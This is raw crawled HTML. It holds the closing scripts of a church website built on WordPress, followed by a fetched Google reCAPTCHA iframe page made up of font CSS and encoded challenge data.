crolltosections":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/scrolltosections.min.js","simplebar":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/simplebar.min.js","simplebar_old":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/simplebar_old.min.js","sticky_sections":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/sticky_sections.min.js","stickykit":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/stickykit.min.js","superfish":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/superfish.min.js","transparentheader":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/transparentheader.min.js","waterdropcanvas":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/waterdropcanvas.min.js","webfont":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/webfont.min.js"},"woo_product_qty_plus_minus_btn":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-content/themes/oshin/js/script.min.js?ver=1.0" id="be-themes-script-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcBeI8UAAAAAGzsupNI5xqh_QET6QXwaPZ9Fw5-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcBeI8UAAAAAGzsupNI5xqh_QET6QXwaPZ9Fw5-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<!-- Option Panel Custom JavaScript -->
<script>
	//jQuery(document).ready(function(){
			// });
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcBeI8UAAAAAGzsupNI5xqh_QET6QXwaPZ9Fw5-&co=aHR0cHM6Ly93d3cucHJvdmlkZW5jZWRlbnZlci5vcmc6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=sun3ajy4jfjf
body_size: 48756
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="1WmZCgHHmcK6cXygQMRREA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="1WmZCgHHmcK6cXygQMRREA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1WmZCgHHmcK6cXygQMRREA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22JsKzQcKDwpfCnioDYgLCrWDDpXksw6wJw7PDqCt3SHtRBcKKw4pMw4NSwrIYw4rDvSDCrTrClsKKwq/DjTg/ZsKpwpHDjxkZRsO7w47DosKXw6vDol/Cu1NUbcO1FcKnAcKbw4fDn8KiJRl4wp7CtsO/[base64]/[base64]/wp8iOFjDpMOuWETDpHRZXMKdHE3DjmLCu3fDoxVCH8K4NsKlw73DksKkw43Dg8KEWMKLw4/CqF3Dn1/[base64]/Vh7DlV3ClWB0w7Q9Z8KZX8O9w5PCicKiPVvDpMOJwq7DlsKiw5dIw5VFYsKYwq7ChMKTw7vDiFTCt8K7JRx7alnDgsOtwpwIGTQcwo3DpEtTfcKww6MjesK0TG3ChS/[base64]/[base64]/YcOJOxPDiSd9MH7DnVXCqsOJfcOzFRskRUXDi8K0wrvCtQvChhANwo/[base64]/Dt1nDjcO7BMOFw5J6w5jCq8OIwoPDpxJrRcOmUgHCsnDDigPCj0TDqSwvwoMGRsKRw5rDvMOvwqJEXlnCm3JFO33DqsOhYsK/fzVdw50BXcOgc8OewpXCnsO8Ew3DjsO/wrDDnDJtwpnCoMOOHsOsQMObOBzCssOvYcOzUAsPw48TwrfCicOVKcOdNMOpwp7CoSnCo3AEwrzDvgXDrAVGw4zCoUoow7JMUkkdw7kdw4NoHQXDtRzCusKvw4bCqn/CksKKFcOqDG5lDcOaP8O+w6XDrWDDncO6AMKEC2HCtcKbwovDhsKnLDjCqMOcVMK4wpFgwoTDmsOtwpXChcOGZAnCrnLCu8KTw5gawq3Cm8KpExIFImJgwo/Cj3RGESjCjnN5wrXDhMKaw401IMO/w6VgwrRzwpQ9SwbCs8KFwptcTMKhwogHacKawpFBwprCpjNOA8Kowp/DlMOdw6ZQwpnDsTjDu104JTsVdEnDrsKNw55jd2chw5jDu8K0w4jCplzCqcOyem0XwovDsEoHIcKYwpbDkMOEc8OVJ8ONwqrDqHlnMU/DqQnDq8O+wpjDmXfCg8OnGBfCqsORw6h1UV/Cg0nDgifDggTCigMJw4vDvEpVSjkzdcKdYzIkdBfCu8K3R1UoTsOtB8ONwp0uw5ALSMKPbFkkwonCmMKLCTzDnsK4DMOtw459wrMWfgtkwqTCnz3DhzFcw51Mw64QCMO/wrVbQBHCssKhVEwCw5DDnsKVw7PDpcOKwpLDmH7DsjLCkn3DiWvClcK0dCrCil8pQsKTwoZpw7rCtX7DlsO6GlPDo03DhcOzRcOVFMKYwoHCmXA4w6B8wr8CCcKMwrYIwrfDsUfDrcKZMVDCmikoX8OQMmbDoCQkXGVlWsK5wpPDvMK6w5ZuHwTDgcK4ZWJCw68DTn/[base64]/Di8Ohw54bw6nCmMKbVcOvwoRpFMOTEkrCpHbClVvCrWBfw7QAdAdYFDXDuCR1FsOTwrYcw5LCs8Obw6jCgQ00dsO2WcOiW0tmIMOFw7scwpDChBlWw6wTwo5KwpbCh0F6KQ59EsKjwobCsRrDpcKHwpzCpCfCtGDDrm5BwrnDqz0Gwo3DghRaZ8OzNRMlPsOvBsKXAH/[base64]/DqAQGeMOnUnDDmMKoQMOjwo4LMlvCrMOEcmjCtMO5DmdkJMKbT8OGR8KGw7/Cm8KWw6Yrf8OQGcOFw4gbLlbDlcKaL1PCtSQWwqcxw6pMM3nCh1p7wrgOLj/CvCbCn8Olwqgew4BbP8K8TsK9UsOqZsO1wp3DtMOFwoTCvj8Bw798AGVKaSgnAcKQYcKHAsKXXMKKQwodwrA7wp/CqsKgHsOjZMORwqtEGMOtwpYiw5nCj8Kawr9Qw6wywqnDgjs8dynCjcO+Z8K4w7/DkMKUNsKmVMOgA2XCssKVw5vCjCd6wrXDj8KRNcOGw4sSLcOsw53ClDtGG31IwqkaFnvChmVAw4rDk8KAwo48w5jDjcKVw43Dq8KEDjfCmVnCmw/DnMO7w59DasKcbsKlwq84HBHCg0vCsHwwwp56GDvCq8Kdw4fDrQkABzwcwotGwqMnwr5k